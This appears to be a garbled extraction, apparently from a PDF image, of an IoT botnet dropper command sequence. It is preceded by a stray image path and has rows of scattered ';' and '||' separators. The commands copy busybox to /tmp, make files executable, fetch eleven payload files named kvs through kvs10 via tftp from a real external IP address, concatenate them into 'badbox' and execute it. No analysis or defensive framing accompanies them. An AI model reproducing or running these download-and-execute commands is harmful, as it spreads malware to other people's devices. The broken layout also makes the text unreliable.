 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r kvs -g 89.39.107.56 tftp -r kvs1 -g 89.39.107.56 tftp -r kvs2 -g 89.39.107.56 tftp -r kvs3 -g 89.39.107.56 tftp -r kvs4 -g 89.39.107.56 tftp -r kvs5 -g 89.39.107.56 tftp -r kvs6 -g 89.39.107.56 tftp -r kvs7 -g 89.39.107.56 tftp -r kvs8 -g 89.39.107.56 tftp -r kvs9 -g 89.39.107.56 tftp -r kvs10 -g 89.39.107.56
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat kvs badbox cat kvs1 badbox cat kvs2 badbox cat kvs3 badbox cat kvs4 badbox cat kvs5 badbox cat kvs6 badbox cat kvs7 badbox cat kvs8 badbox cat kvs9 badbox cat kvs10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox